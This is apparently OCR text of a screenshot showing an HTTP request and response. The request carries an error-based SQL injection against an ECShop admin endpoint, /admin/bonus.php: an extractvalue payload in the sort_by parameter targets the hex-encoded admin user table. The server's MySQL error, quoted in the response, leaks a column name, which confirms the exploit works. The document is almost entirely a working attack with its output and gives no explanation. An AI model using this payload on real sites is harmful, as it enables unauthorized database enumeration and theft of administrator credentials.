 1 POST /admin/bonus.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ECSCP_ID=51646f61529cd73ef56585797c0f4a7acedbcb0b; ECS_ID=
a67b1e9c2782e5035bc28108b838a305829c6ede; ECS[visit_times]=1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 175
13
14 act=list&sort_by=1 and extractvalue(1,concat(0x7e,(select
concat(column_name)from information_schema.columns where
table_name=0x6563735f61646d696e5f75736572 limit 1,1),0x7e))#
expires=Sun, 15-Nov-2020 14:43:42 GMT; Max-Age=600; httponly
9 Set-Cookie: ECSCP[lastfiltersql]=
U0VMRUNUICogRlJPTSBgZWNzaG9wYC5gZWNzX2JvbnVzX3R5cGVgIE9SREVSIEJZIDEgYW5
kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgY29uY2F0KGNvbHVtbl9uYW
1lKWZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0we
DY1NjM3MzVmNjE2NDZkNjk2ZTVmNzU3MzY1NzIgbGltaXQgMSwxKSwweDdlKSkjIERFU0M%
3D; expires=Sun, 15-Nov-2020 14:43:42 GMT; Max-Age=600; httponly
10 Upgrade: h2
11 Connection: Upgrade, close
12 Last-Modified: Sun, 15 Nov 2020 14:33:42 GMT
13 Vary: Accept-Encoding
14 Content-Length: 562
15 Content-Type: text/html; charset=utf-8
16
17 <b>MySQL server error report:Array
18 (
19 [0] => Array
20 (
21 [message] => MySQL Query Error
22 )
23
24 [1] => Array
25 (
26 [sql] => SELECT * FROM `ecshop`.`ecs_bonus_type` ORDER BY 1
and extractvalue(1,concat(0x7e,(select concat(column_name)from
information_schema.columns where
table_name=0x6563735f61646d696e5f75736572 limit 1,1),0x7e))# DESC LIMIT
15
27 )
28
29 [2] => Array
30 (
31 [error] => XPATH syntax error: '~user_name~'
32 )
33
34 [3] => Array
35 (
36 [errno] => 1105
37 )
38
39 )